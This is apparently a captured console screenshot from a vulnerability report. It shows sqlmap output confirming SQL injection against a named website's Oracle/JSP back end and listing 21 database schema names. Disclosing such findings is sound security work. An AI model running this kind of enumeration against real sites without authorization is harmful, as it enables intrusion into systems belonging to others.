 管理员: C:\Windows\system32\cmd.exe
---
[13:13:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:13:44] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[13:13:44] [INFO] fetching database (schema) names
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] UIS
[*] WMSYS
[*] XDB
[13:13:44] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\mz.hn165.com'
[*] shutting down at 13:13:44
C:\Users\lenovo\tool\sqlmap-master>
www.wooyun.org